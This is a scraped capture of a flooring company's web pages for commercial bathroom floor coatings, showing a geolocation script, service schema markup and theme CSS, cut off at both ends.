                
        }

if (userLocation === null) {
    // If userLocation is not in local storage, calculate it

    jQuery(document).on('geotwp_ajax_success', function(e, data) {


        var geotuserLat, geotuserLng;
        
        if (typeof data.geo !== 'undefined') {
            // Access geolocation data
            var geoData = data.geo;

            // Access specific properties latitude, longitude
            var ajaxlatitude = geoData.geolocation.data.latitude;
            var ajaxlongitude = geoData.geolocation.data.longitude;

            //log ajax response
            console.log( 'ajax  lat is: ' + ajaxlatitude + ' and long is: ' + ajaxlongitude);

           

            // Set userLocation with AJAX response data
            var userLocation = {
                lat: ajaxlatitude,
                lng: ajaxlongitude
            };

            // Store userLocation in local storage
            localStorage.setItem('userLocation', JSON.stringify(userLocation));

            calculateClosestLocation(userLocation);

            // set phone elements visible after ajax response
            $('.phone-burger-col #loading-bar').css('display', 'none');
            $('#loading-bar').css('display', 'none');
            $('#mobile-loading-bar').css('display', 'none');
            $('.phone-item').css('opacity', '1');
            $('.phone-popup-trigger').css('opacity', '1');
            
            
        }else {
            // If data.geo is undefined, set user location to Atlanta
            var userLocation = {
                lat: 33.7490,
                lng: -84.3880
            };

            console.log("Could not determine user location. Defaulting to Atlanta.");
            calculateClosestLocation(userLocation);
            // set phone elements visible after ajax response
            $('.phone-burger-col #loading-bar').css('display', 'none');
            $('#loading-bar').css('display', 'none');
            $('#mobile-loading-bar').css('display', 'none');
            $('.phone-item').css('opacity', '1');
            $('.phone-popup-trigger').css('opacity', '1');
        }
    });
}else {
        // If userLocation is in local storage, use it
        calculateClosestLocation(userLocation);
        console.log("using local storage");
        //log local storage output
        console.log(userLocation);
        // set phone elements visible after ajax response
        $('.phone-burger-col #loading-bar').css('display', 'none');
        $('#loading-bar').css('display', 'none');
        $('#mobile-loading-bar').css('display', 'none');
        $('.phone-item').css('opacity', '1');
        $('.phone-popup-trigger').css('opacity', '1');
    }
</script>

<script type="text/javascript" src="https://platform.clientchatlive.com/chat/init/eUNvgF/prompt.js" id="bb2c488a8a75_prompt"></script>

   








<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Service",
  "name": "Commercial Bathroom Floor Coating",
  "serviceType": "Polyaspartic Commercial Flooring / Restroom Concrete Coating",
  "description": "Guardian Garage Floors installs high-performance polyaspartic bathroom floor coatings for commercial properties, designed to deliver safety, hygiene, durability, and visual appeal. These seamless, slip-resistant, and highly durable coatings protect against moisture, chemicals, stains, and heavy foot traffic — ideal for restrooms in schools, gyms, warehouses, factories, offices, retail centers, and public facilities. Our fast-curing system minimizes downtime and keeps commercial buildings clean, presentable, and safe for staff and visitors.",
  
  "provider": {
    "@type": "LocalBusiness",
    "name": "Guardian Garage Floors",
    "url": "https://guardiangaragefloors.com",
    "telephone": "+1-770-864-8448",
    "address": {
      "@type": "PostalAddress",
      "streetAddress": "15 Commerce Ct",
      "addressLocality": "Rome",
      "addressRegion": "GA",
      "postalCode": "30161",
      "addressCountry": "US"
    }
  },

  "areaServed": [
    { "@type": "Place", "name": "Florida" },
    { "@type": "Place", "name": "Georgia" },
    { "@type": "Place", "name": "Tennessee" },
    { "@type": "Place", "name": "North Carolina" },
    { "@type": "Place", "name": "Arizona" },
    { "@type": "Place", "name": "Texas" }
  ],

  "hasOfferCatalog": {
    "@type": "OfferCatalog",
    "name": "Commercial Bathroom Floor Coating Services",
    "itemListElement": [
      {
        "@type": "Offer",
        "itemOffered": { "@type": "Service", "name": "Commercial Restroom Floor Coating" }
      },
      {
        "@type": "Offer",
        "itemOffered": { "@type": "Service", "name": "Slip-Resistant Polyaspartic Flooring" }
      },
      {
        "@type": "Offer",
        "itemOffered": { "@type": "Service", "name": "Moisture & Chemical Resistant Surface" }
      },
      {
        "@type": "Offer",
        "itemOffered": { "@type": "Service", "name": "Industrial Sanitation-Ready Flooring" }
      },
      {
        "@type": "Offer",
        "itemOffered": { "@type": "Service", "name": "Fast Installation, Minimal Business Downtime" }
      }
    ]
  },

  "offers": {
    "@type": "Offer",
    "name": "Free Estimate",
    "description": "Free estimate for commercial restroom concrete floor coating services.",
    "price": 0,
    "priceCurrency": "USD",
    "availability": "https://schema.org/InStock"
  },

  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": 5,
    "reviewCount": 4792
  },

  "review": {
    "@type": "Review",
    "reviewBody": "This is our second Guardian Garage Floor installation. The first was in Texas and there was no doubt that we wanted Guardian to do the garage of our new house in Tennessee. They did a great job in all respects from the upfront quote through scheduling and installation. We highly recommend Guardian. You just cannot beat the quality of their product and their service!",
    "author": { "@type": "Person", "name": "Dave P." },
    "reviewRating": { "@type": "Rating", "ratingValue": 5 }
  }
}
</script>










































</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768775177 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guardiangarage.com/commercial-flooring/bathrooms/
body_size: 36578
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="icon" href="https://www.guardiangarage.com/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="https://www.guardiangarage.com/wp-content/themes/socius-theme-proseries/css/vendor.min.css">
<!-- Dynamic Styles -->
<style>
    
    
        
        
    h1, h2, h3, h4, h5, h6,
    .h1, .h2, .h3, .h4, .h5, .h6, .heading1, .heading2, .heading3, .heading4, .heading5, .heading6, .header-font {
        font-family: "Roboto Slab", serif;
        font-weight: 700;    }
    
        
    body,
    body .body-font {
        font-family: "Poppins", sans-serif;
    }
    
        
        .gradient-overlay.dark-to-transparent,
    .section-gallery .single-img-box .dark-to-transparent.overlay {
        background-image: linear-gradient(45deg, rgba(0, 0, 0, .85) 30%, transparent 80%)
    }

    .gradient-overlay.primary-to-primary,
    .section-gallery .single-img-box .overlay.solid,
    .section-gallery .single-img-box .primary-to-primary.overlay {
        background-image: linear-gradient(45deg, rgba(0, 0, 0, .75), rgba(0, 0, 0, .75) 101%)
    }
    
    .sm-accordion.dark .card .card-header h5 button {
        background-image: linear-gradient(90deg, #000000, transparent);
    }

    .gradient-overlay.primary-to-secondary,
    .section-gallery .gallery-title h2.gradient-overlay,
    .section-nav-expanded .site-navigation ul ul li.offer .bg-overlay
    {
        background-image: linear-gradient(45deg, rgba(0, 0, 0, .85), rgba(41, 41, 41, .85) 101%)
    }

    .gradient-overlay.primary-to-secondary-dark,
    .section-gallery .single-img-box .primary-to-secondary-dark.overlay {
        background-image: linear-gradient(45deg, rgba(0, 0, 0, .92), rgba(41, 41, 41, .92) 101%)
    }

    .gradient-overlay.primary-to-secondary-full,
    .section-gallery .single-img-box .primary-to-secondary-full.overlay {
        background-image: linear-gradient(45deg, #000000, #292929 101%)
    }

    .gradient-overlay.primary-to-secondary-full.vertical,
    .section-gallery .single-img-box .primary-to-secondary-full.vertical.overlay {
        background-image: -webkit-gradient(linear, left top, left bottom, from(#000000), color-stop(101%, #292929));
        background-image: linear-gradient(180deg, #000000, #292929 101%)
    }

    .gradient-overlay.primary-to-secondary-full.darker,
    .section-gallery .single-img-box .primary-to-secondary-full.darker.overlay {
        background-image: linear-gradient(45deg, rgba(0, 0, 0, .85), rgba(41, 41, 41, .85) 101%)
    }
    
    .gradient-overlay.secondary-to-primary-full {
        background-image: linear-gradient(45deg, #292929, #000000 101%)
    }
    
        
        .section-gallery .gallery-title h2,
    .text-gradient {
        color: #000000;
        background: -webkit-linear-gradient(left, #000000 0, #292929 100%);
        -webkit-background-clip: text;
        -webkit-text-fill-color: transparent
    }
    
    .text-gradient-reverse {
        color: #000000;
        background: -webkit-linear-gradient(left, #292929 0, #000000 100%);
        -webkit-background-clip: text;
        -webkit-text-fill-color: transparent
    }
    
    .section-callouts-1 .cta.light .cta-gradient {
        background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(151, 26, 30, .75)), color-stop(101%, rgba(151, 26, 30, .75)));
        background-image: linear-gradient(180deg, rgba(151, 26, 30, .75), rgba(151, 26, 30, .75) 101%)
    }
    
    .section-callouts-1 .cta.medium .cta-gradient {
        background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, .9)), color-stop(101%, rgba(41, 41, 41, .75)));
        background-image: linear-gradient(180deg, rgba(0, 0, 0, .9), rgba(41, 41, 41, .75) 101%)
    }
    
    .section-callouts-1 .cta.dark .cta-gradient {
        background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(41, 41, 41, .8)), color-stop(101%, rgba(41, 41, 41, .6)));
        background-image: linear-gradient(180deg, rgba(41, 41, 41, .8), rgba(41, 41, 41, .6) 101%)
    }
    
    .section-footer .footer-cta .bg-image:before {
        background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .85)), to(rgba(41, 41, 41, .9)));
        background-image: linear-gradient(90deg, rgba(0, 0, 0, .85), rgba(41, 41, 41, .9))
    }
    
    .section-footer.dark .footer-cta .bg-image:before {
        background-image: -webkit-gradient(linear, left top, right top, from(rgba(151, 26, 30, .85)), to(rgba(41, 41, 41, .9)));
        background-image: linear-gradient(90deg, rgba(151, 26, 30, .85), rgba(41, 41, 41, .9))
    }
    
    .section-product-selector-1 .nav-number {
        -webkit-box-shadow: inset 0 0 0 2px #9196a8, inset 0 0 15px 0 rgba(0, 0, 0, .35), 0 0 15px 0 rgba(0, 0, 0, .35);
        box-shadow: inset 0 0 0 2px #9196a8, inset 0 0 15px 0 rgba(0, 0, 0, .35), 0 0 15px 0 rgba(0, 0, 0, .35);
    }
    
    .team-member-style-5.light .team-content {
        background-image: linear-gradient(45deg, rgba(0, 0, 0, .9) 1%, rgba(41, 41, 41, .9))
    }
    
            .btn-primary:not(.outline) {
        box-shadow: none;
        background-color: #971a1e;
    }
    
    .btn-primary:not(.outline):active,
    .btn-primary:not(.outline):hover {
        background-color: transparent;
        color: #000000;
        -webkit-box-shadow: inset 0 0 0 2px #971a1e;
        box-shadow: inset 0 0 0 2px #971a1e;
    }
    
    .btn-primary:not(.outline):focus {
        background-color: transparent;
        color: #000000;
        -webkit-box-shadow: inset 0 0 0 2px rgba(151, 26, 30, .18);
        box-shadow: inset 0 0 0 2px rgba(151, 26, 30, .18);
    }
    
        .dark .btn-primary:not(.outline) {
        box-shadow: none;
        background-color: #971a1e;
        -webkit-box-shadow: inset 0 0 0 2px #971a1e;
        box-shadow: inset 0 0 0 2px #971a1e;
    }
    
    .dark .btn-primary:not(.outline):active,
    .dark .btn-primary:not(.outline):focus,
    .dark .btn-primary:not(.outline):hover {
        background-color: transparent;
        color: #971a1e    }
    
        .gradient-buttons .btn-primary:not(.outline) {
        box-shadow: none;
        background-color: #971a1e;
        background-image: -webkit-gradient(linear, left top, right top, from(#971a1e), to(transparent));
        background-image: linear-gradient(90deg, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.15));
    }
        
    .gradient-buttons .btn-primary:not(.outline):active,
    .gradient-buttons .btn-primary:not(.outline):hover,
    .gradient-buttons .btn-primary:not(.outline):focus {
        background-image: none;
        background-color: transparent;
        color: #971a1e;
        -webkit-box-shadow: inset 0 0 0 2px #971a1e;
        box-shadow: inset 0 0 0 2px #971a1e;
    }
    
    .gradient-buttons .dark .btn-primary:not(.outline):active,
    .gradient-buttons .dark .btn-primary:not(.outline):focus,
    .gradient-buttons .dark .btn-primary:not(.outline):hover {
        background-color: transparent;
        color: white;
        -webkit-box-shadow: inset 0 0 0 2px #971a1e;
        box-shadow: inset 0 0 0 2px #971a1e;
    }
    
        .btn-primary.outline{
        background-color: transparent;
        color: #971a1e;
        -webkit-box-shadow: inset 0 0 0 2px rgba(151, 26, 30, .8);
        box-shadow: inset 0 0 0 2px rgba(151, 26, 30, .8);
    }
    
    .btn-primary.outline:active,
    .btn-primary.outline:focus,
    .btn-primary.outline:hover {
        background-color: #971a1e;
        -webkit-box-shadow: inset 0 0 0 2px #971a1e;
        box-shadow: inset 0 0 0 2px #971a1e;
    }
    
        .dark .btn-primary.outline {
        color: #9196a8;
        background-color: transparent;
        -webkit-box-shadow: inset 0 0 0 2px #9196a8;
        box-shadow: inset 0 0 0 2px #9196a8;
    }
    
    .dark .btn-primary.outline:active,
    .dark .btn-primary.outline:focus,
    .dark .btn-primary.outline:hover {
        background-color: #9196a8;
        color: #000000;
    }
    
    .btn-white:active,
    .btn-white:focus,
    .btn-white:hover {
        color: #000000    }
    
        .btn-secondary {
        background-color: #971a1e;
        -webkit-box-shadow: inset 0 0 0 2px #971a1e;
        box-shadow: inset 0 0 0 2px #971a1e;
    }
    
    .btn-secondary:active,
    .btn-secondary:focus,
    .btn-secondary:hover {
        color: #971a1e    }
    
        .dark .btn-secondary {
        background-color: #9196a8;
        -webkit-box-shadow: inset 0 0 0 2px #9196a8;
        box-shadow: inset 0 0 0 2px #9196a8;
    }
    
    .dark .btn-secondary:active,
    .dark .btn-secondary:focus,
    .dark .btn-secondary:hover,
    #secondary .sidebar-wrapper .sidebar-cta:hover .btn {
        color: white;
        -webkit-box-shadow: inset 0 0 0 2px #9196a8;
        box-shadow: inset 0 0 0 2px #9196a8;
        background-color: transparent;
    }

    #secondary .sidebar-wrapper .sidebar-cta:hover .btn:hover,
    #secondary .sidebar-wrapper .sidebar-cta:hover .btn:focus {
        color:white;
    }
    
        .btn-secondary.outline {
        color: #971a1e    }
    
    .btn-secondary.outline:active,
    .btn-secondary.outline:focus,
    .btn-secondary.outline:hover {
        background-color: #971a1e;
    }
    
        .dark .btn-secondary.outline {
        color: #9196a8    }
    
    .dark .btn-secondary.outline:active,
    .dark .btn-secondary.outline:focus,
    .dark .btn-secondary.outline:hover {
        background-color: #9196a8;
        color: #000000    }
    
    #secondary .sidebar-wrapper .sidebar-cta:hover .btn,
    .section-footer .footer-cta:hover .btn {
        color: #971a1e    }
    
        
    .dark .dark-primary,
    .light .light-primary,
    .sm-tabs .panel-group .panel .panel-heading .panel-title a.collapsed,
    .sm-card-deck .card .card-body h4,
    #secondary .sidebar-wrapper .widget h5,
    .h1,
    .heading1,
    h1,
    .h3,
    .heading3,
    h3,
    .h5,
    .heading5,
    h5,
    .h6,
    .heading6,
    h6,
    .section-app-nav-3.light ul li a:active,
    .section-app-nav-3.light ul li a:focus,
    .section-app-nav-3.light ul li a:hover,
    #smct_content a,
    #smct-area-archive a,
    .light .label-div,
    .section-callouts-1 .cta:not(.white):focus .btn,
    .section-product-selector-1.dark .slick-current .nav-number {
        color: #000000    }
    
    .dark.dark_bg-primary,
    .light .light-bg-primary,
    .pro-custom-dropdown .custom-dropdown,
    .sm-tabs .panel-group .panel .panel-heading .panel-title a,
    .bvalidator_errmsg,
    #mmenu,
    .section-hero.form-bottom .offer-form.dark,
    .section-map .card .card-header .icon-toggle span,
    .section-product-selector-2 .navigation-wrapper,
    .section-product-selector-2 .navigation-wrapper,
    form .form-schedule .switch .switch-box,
    .sm-accordion.dark .card.active .card-header h5 button,
    .sm-accordion.dark .card .card-header h5 button:hover,
    .sm-accordion.dark .card .card-header h5 button:focus {
        background-color: #000000;
    }
    
    .section-product-selector-3 .product-selector-intro {
        background-color: rgba(0, 0, 0, .5);
    }
    
    .sm-card-deck .card .card-body h4 {
        background: -webkit-linear-gradient(left, #000000 0, #292929 100%);
    }
    
    .offer-form.dark {
        background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, .65)), to(transparent));
        background-image: linear-gradient(180deg, rgba(0, 0, 0, .65), transparent)
    }
    
    .section-nav-secondary.dark {
        background-image: -webkit-gradient(linear, left top, right top, from(transparent), to(rgba(0, 0, 0, .5)));
        background-image: linear-gradient(90deg, transparent, rgba(0, 0, 0, .5))
    }
    
    .bvalidator_errmsg {
        border: 1px solid #000000;
    }
    
    .bvalidator_errmsg em {
        border-color: #000000 transparent transparent;
    }
    
    .section-product-selector-1 .product-image {
        -webkit-box-shadow: 0 0 30px 0 rgba(0, 0, 0, .75);
        box-shadow: 0 0 30px 0 rgba(0, 0, 0, .75)
    }
    
    .sidebar-form .offer-form.light {
        box-shadow: inset 0 0 0 2px rgba(0, 0, 0, 0.05);
    }
    
    .light form input:focus,
    .light form textarea:focus,
    .light form select:focus {
        -webkit-box-shadow: 0 0 0 2px #000000;
        box-shadow: 0 0 0 2px #000000    }
    
    .section-product-selector-1 .navigation-wrapper {
        text-shadow: 0 0 15px #000000, 0 0 30px #000000    }
    
        
    .light .light-secondary,
    .light .light-secondary-a a,
    .sm-accordion .card.active .card-header h5 button,
    .sm-accordion .card .card-header h5 button:hover,
    .sm-accordion .card .card-header h5 button:focus,
    #secondary .sidebar-wrapper .widget:not(.widget_sm_recent_posts_widget) ul li,
    #secondary .sidebar-wrapper .widget.widget_sm_recent_posts_widget ul li a,
    .pagination .nav-links .page-numbers,
    .h2,
    .heading2,
    h2,
    .h4,
    .heading4,
    h4,
    .section-product-selector-2 .sub-prod-link {
        color: #292929;
    }
    
    .sm-tabs .nav.nav-tabs li a:hover,
    .sm-tabs .panel-group .panel .panel-body,
    .offer-form.dark,
    .pagination .nav-links .page-numbers:hover,
    .pagination .nav-links .page-numbers.current,
    .section-nav-secondary.dark,
    .section-nav-secondary.dark .sub-menu li a,
    .sm-accordion.dark .card .card-header h5 button,
    .sm-tabs .nav.nav-tabs li a.active,
    .sm-tabs .nav.nav-tabs li a.active:hover {
        background-color: #292929;
    }
    
    .section-hero.form-bottom .offer-form.dark {
        background-image: linear-gradient(45deg, transparent, rgba(41, 41, 41, .5))
    }
    
    .pagination .nav-links .page-numbers:hover {
        -webkit-box-shadow: inset 0 0 0 2px #292929;
        box-shadow: inset 0 0 0 2px #292929;
    }
    
    .slider-arrows.circles button:hover,
    .slider-arrows.circles button:focus {
        -webkit-box-shadow: 0 0 0 2px #292929;
        box-shadow: 0 0 0 2px #292929    }
    .slider-arrows.circles button:hover i,
    .slider-arrows.circles button:focus i {
        color: #292929    }
    
    .dark .pro-custom-dropdown .custom-dropdown-select,
    .section-footer-2 .footer-menu-wrap {
        border-top: 2px solid #292929;
        border-bottom: 2px solid #292929    }
    
    .section-statistics.dark .section-title,
    .section-statistics.dark .stat-item {
        text-shadow: 0 0 30px #292929    }
    
        #page .dark .accent:not(.no-change),
    .dark .dark-white-a a:hover,
    .dark .dark-accent,
    .dark .dark-accent-a a,
    .dark .pro-custom-dropdown .custom-dropdown-select,
    .dark .pro-custom-dropdown .custom-dropdown li a,
    .dark .circle-icon.dark-accent,
    .dark .slider-arrows button
    .pro-custom-dropdown .custom-dropdown ul li a.active,
    .pro-custom-dropdown .custom-dropdown ul li a:hover,
    .pro-custom-dropdown .custom-dropdown li a.active,
    .pro-custom-dropdown .custom-dropdown li a:hover,
    .section-app-nav ul li a:active,
    .section-app-nav ul li a:focus,
    .section-app-nav ul li a:hover,
    .section-app-nav.dark ul li a:active,
    .section-app-nav.dark ul li a:focus,
    .section-app-nav.dark ul li a:hover,
    .section-app-nav .products-drawer .close-btn,
    .section-app-nav-3.dark ul li a:active,
    .section-app-nav-3.dark ul li a:focus,
    .section-app-nav-3.dark ul li a:hover,
    .section-nav-expanded .site-navigation ul ul li a:active,
    .section-nav-expanded .site-navigation ul ul li a:focus,
    .section-nav-expanded .site-navigation ul ul li a:hover,
    .section-nav-secondary .secondary-nav ul li a:active,
    .section-nav-secondary .secondary-nav ul li a:focus,
    .section-nav-secondary .secondary-nav ul li a:hover,
    .section-nav-secondary.dark .secondary-nav ul li a:active,
    .section-nav-secondary.dark .secondary-nav ul li a:focus,
    .section-nav-secondary.dark .secondary-nav ul li a:hover,
    .section-product-selector-2 .nav-item-a:hover i,
    .section-nav-expanded .site-navigation ul ul li.mega-title a,
    .section-nav-expanded .site-navigation ul li.offer .pre-heading
    {
        color: #9196a8;
    }
    
    .dark .dark-bg-tertiary,
    .dark .small-title:after,
    .dark .slider-dots.dark-accent li.slick-active button,
    .dark .slider-dots.dark-accent li:hover button,
    .section-app-nav .products-drawer a:active,
    .section-app-nav .products-drawer a:focus,
    .section-app-nav .products-drawer a:hover,
    .section-app-nav-3.dark ul li a:active:after,
    .section-app-nav-3.dark ul li a:focus:after,
    .section-app-nav-3.dark ul li a:hover:after,
    .section-product-selector-1.dark .slick-current .nav-number,
    .sm-accordion.dark .card .card-header h5 button .accordion-icon,
    .sm-accordion .card .card-header h5 button .accordion-icon {
        background-color: #9196a8;
    }
    
    .pro-custom-dropdown .custom-dropdown {
        border-color: #9196a8;
    }
    
    .section-product-selector-5 .service-box {
        border-color: rgba(151, 26, 30, .35)
    }
    
    .section-app-nav-3.dark ul li a:after,
    .section-nav-expanded .site-navigation ul ul {
        border-color: #9196a8;
    }
    
    .dark .pro-custom-dropdown.white .custom-dropdown-select,
    .section-product-selector-5 .service-box:nth-child(1),
    .section-product-selector-5 .service-box:nth-child(3),
    .section-product-selector-5 .service-box:nth-child(5),
    .section-product-selector-5 .service-box:nth-child(7),
    .section-product-selector-5 .service-box:nth-child(2),
    .section-product-selector-5 .service-box:nth-child(4),
    .section-product-selector-5 .service-box:nth-child(6),
    .section-product-selector-5 .service-box:nth-child(8) {
        border-color: rgba(151, 26, 30, .35);
    }
    
    @media (min-width: 992px) {
        .section-product-selector-5 .service-box:nth-child(3),
        .section-product-selector-5 .service-box:nth-child(7),
        .section-product-selector-5 .slide.slide-count-2 .box-count-2,
        .section-product-selector-5 .slide.slide-count-5 .box-count-5,
        .section-product-selector-5 .slide.slide-count-6 .box-count-5,
        .section-product-selector-5 .slide.slide-count-6 .box-count-6,
        .section-product-selector-5 .slide.slide-count-7 .box-count-5,
        .section-product-selector-5 .slide.slide-count-7 .box-count-6,
        .section-product-selector-5 .slide.slide-count-7 .box-count-7,
        .section-product-selector-5 .slide.slide-count-8 .box-count-5,
        .section-product-selector-5 .slide.slide-count-8 .box-count-6,
        .section-product-selector-5 .slide.slide-count-8 .box-count-7,
        .section-product-selector-5 .slide.slide-count-8 .box-count-8 {
            border-color: rgba(151, 26, 30, .35);
        }
    }
    
    .dark .circle-icon.dark-accent {
        -webkit-box-shadow: inset 0 0 0 2px #971a1e;
        box-shadow: inset 0 0 0 2px #971a1e;
    }
    
    .dark .slider-arrows.circles button,
    .dark form input:focus,
    .dark form textarea:focus,
    .dark form select:focus {
        -webkit-box-shadow: 0 0 0 2px #971a1e;
        box-shadow: 0 0 0 2px #971a1e    }
    
    .dark .slider-dots.dark-accent li button {
        -webkit-box-shadow: inset 0 0 0 2px rgba(151, 26, 30, .75);
        box-shadow: inset 0 0 0 2px rgba(151, 26, 30, .75);
    }
    
        
    form .form-schedule .switch:focus .switch-box {
        background-color: #971a1e;
    }
    
    .team-member-style-2 .more-info,
    .team-member-style-4 .more-info {
        background-image: linear-gradient(45deg, rgba(151, 26, 30, .5), transparent)
    }
    
    blockquote {
        -webkit-box-shadow: 0 -10px 0 0 #971a1e;
        box-shadow: 0 -10px 0 0 #971a1e    }
    
   .accent,
    .light .light-gray-a a:hover,
    .light .light-tertiary,
    .light .light-secondary-a a:hover,
    .light .light-accent,
    .light .light-hover-accent:hover,
    .styled-phone i,
    #secondary .sidebar-wrapper .widget:not(.widget_sm_recent_posts_widget) ul li a:hover,
    #secondary .sidebar-wrapper .widget:not(.widget_sm_recent_posts_widget) ul li a:before,
    #secondary .sidebar-wrapper .widget.widget_sm_recent_posts_widget ul li a:hover,
    #smct_content a:hover,
    #smct-area-archive a:hover,
    .section-callouts-1 .cta.white:focus .btn {
        color: #971a1e    }

    
    .section-app-nav-3.light ul li a:active:after,
    .section-app-nav-3.light ul li a:focus:after,
    .section-app-nav-3.light ul li a:hover:after,
    .section-footer .footer-menu-title:after,
    .section-map .card .card-header .icon-toggle,
    .section-team .more-info,
    .accent-cta-icon,
    form .form-schedule .switch.toggled-switch .switch-box {
        background-color: #971a1e;
    }
    .section-team .team-content .title {
        font-weight: 700;
    }
    .section-team.dark .team-content .dark-white .title {
        color: #971a1e    }
    .section-team.light .team-content .title {
        color: #292929    }

    .section-team.light.team-member-style-5 .team-content .title {
        color: #971a1e;
    } 
    .section-team.dark.team-member-style-5 .team-content .title {
        color: #292929;
    }
    .section-team.dark.team-member-style-4 .team-content .title,
    .section-team.dark.team-member-style-3 .team-content .title,
    .section-team.dark.team-member-style-2 .team-content .title,
    .section-team.dark.team-member-style-1 .team-content .title {
        color: #971a1e;
    }

    
    .team-member-style-2 .more-info,
    .team-member-style-4 .more-info {
        background-color: rgba(151, 26, 30, .8);
    }
    
    #secondary .sidebar-wrapper .widget.widget_sm_recent_posts_widget ul li a .recent-thumbnail:before {
        background-color: rgba(151, 26, 30, .45);
    }
    
    .section-map .card .card-header .icon-toggle {
        border-color: #971a1e;
    }
    
    .section-map .card:last-child .card-header,
    .section-map .card .card-header,
    .section-map .card .card-header:not(.collapsed) {
        border-color: rgba(151, 26, 30, .35);
    }
    
    .section-nav-expanded .site-navigation ul li.current_page_item>a,
    .section-nav-expanded .site-navigation ul li:active>a,
    .section-nav-expanded .site-navigation ul li:focus>a,
    .section-nav-expanded .site-navigation ul li:hover>a {
        -webkit-box-shadow: 0 2px 0 0 #971a1e;
        box-shadow: 0 2px 0 0 #971a1e    }

    .single-team-title.title {
        padding-top: 10px;
        font-family: "Open Sans", sans-serif;
        font-weight: 700;
    }
    
    #secondary .sidebar-wrapper .widget,
    .team-member-wrapper #secondary .headshot {
        -webkit-box-shadow: inset 0 10px 0 0 #971a1e, 0 0 30px 0 rgba(0, 0, 0, .1);
        box-shadow: inset 0 10px 0 0 #971a1e, 0 0 30px 0 rgba(0, 0, 0, .1)
    }
    
        
    .section-gallery .single-img-box .overlay {
        background-color: rgba(151, 26, 30, .85);
    }
    
    
    body,
    #page .base-dark,
    .light .styled-phone,
    .dark .phone-popup-box .styled-phone,
    .dark .dark-base-dark,
    .light .light-base-dark,
    .custom-ul li:after,
    form input,
    form .form-select.has-selection:after,
    form .form-select.has-selection select,
    .sm-accordion .card .card-header h5,
    .entry-content ul:not(.nav-tabs) li:after,
    .content-box ul:not(.nav-tabs):not(.regular-ul) li:after,
    .section-app-nav .products-drawer a,
    .section-nav-expanded .site-navigation ul li.current_page_item>a,
    .section-nav-expanded .site-navigation ul li:active>a,
    .section-nav-expanded .site-navigation ul li:focus>a,
    .section-nav-expanded .site-navigation ul li:hover>a,
    .section-nav-expanded .site-navigation ul li a,
    .section-nav-secondary .secondary-nav ul li a,
    .section-gallery .gallery-nav li a {
        color: #111111    }
    
    .post-date i,
    .blog-post-info i.fa-circle {
        color: rgba(17, 17, 17, .2)
    }
    
    .section-nav-expanded.dark .site-navigation ul li ul,
    .section-gallery .gallery-nav li a.active,
    .section-gallery .gallery-nav li a:active,
    .section-gallery .gallery-nav li a:focus,
    .section-gallery .gallery-nav li a:hover,
    .light .slider-dots li.slick-active button,
    .light .slider-dots li:hover button {
        background-color: #111111    }
    
    .sm-tabs .panel-group .panel .panel-heading .panel-title a.collapsed {
        background: rgba(17, 17, 17, .75);
    }
    
    .section-nav-expanded.dark {
        background-image: -webkit-gradient(linear, left top, right top, from(rgba(17, 17, 17, .5)), to(transparent));
        background-image: linear-gradient(90deg, rgba(17, 17, 17, .5), transparent)
    }
    
    .sm-tabs .panel-group .panel .panel-heading .panel-title a {
        border-color: #111111;
    }
    
    .light .slider-dots li button {
        -webkit-box-shadow: inset 0 0 0 2px rgba(17, 17, 17, .75);
        box-shadow: inset 0 0 0 2px rgba(17, 17, 17, .75);
    }
    
    .section-gallery .gallery-nav li a {
        -webkit-box-shadow: inset 0 0 0 2px rgba(17, 17, 17, .18);
        box-shadow: inset 0 0 0 2px rgba(17, 17, 17, .18);
    }
    
    .slider-arrows.circles button {
        -webkit-box-shadow: 0 0 0 2px #111111;
        box-shadow: 0 0 0 2px #111111    }
    
    .section-statistics.dark .stat-number {
        text-shadow: 0 0 30px rgba(17, 17, 17, .5)
    }   
    
    
    .light .light-gray,
    .light .light-gray-a a,
    .sm-card-deck .card .card-body h6 {
        color: #3b454e;
    }
    
    .section-app-nav ul li a {
        color: rgba(59, 69, 78, .5);
    }
    
    .section-app-nav-2.light ul li a {
        color: rgba(59, 69, 78, .65)
    }
    
    form input.form-control::-webkit-input-placeholder,
    form textarea.form-control::-webkit-input-placeholder,
    form input.form-control::-moz-placeholder,
    form textarea.form-control::-moz-placeholder,
    form input.form-control:-moz-placeholder,
    form textarea.form-control:-moz-placeholder,
    form input.form-control:-ms-input-placeholder,
    form textarea.form-control:-ms-input-placeholder {
        color: rgba(59, 69, 78, .75)
    }
    
    .aggregate-label,
    form .form-select select,
    .sm-tabs .nav.nav-tabs li a {
        color: rgba(59, 69, 78, .75);
    }
    
    .light .circle-icon.light-gray {
        color: rgba(59, 69, 78, .85)
    }
    
    .section-app-nav-3.light ul li a:after {
        background-color: rgba(59, 69, 78, .5);
    }
    
    .pagination .nav-links .page-numbers {
        -webkit-box-shadow: inset 0 0 0 2px rgba(59, 69, 78, .18);
        box-shadow: inset 0 0 0 2px rgba(59, 69, 78, .18);
    }
    
        
    .section-app-nav .products-drawer a:active,
    .section-app-nav .products-drawer a:focus,
    .section-app-nav .products-drawer a:hover {
        color: #e5e5e5    }
    
    .light .circle-icon.light-gray,
    .sm-card-deck .card img,
    .blog-roll-item:after,
    .section-nav-expanded .site-navigation ul ul,
    .section-why-choose-2 .divider,
    .site-main-contact-2 .location-info-wrapper:after,
    .section-nav-secondary.light,
    .section-nav-secondary.light .sub-menu li a,
    .sm-tabs .nav.nav-tabs li a {
        background-color: #e5e5e5    }
    
    .sm-card-deck .card {
        background-color: rgba(229, 229, 229, .4);
    }
    
    .small-title:after {
        background-color: rgba(229, 229, 229, .75);
    }
    
    #secondary .sidebar-wrapper .widget h5,
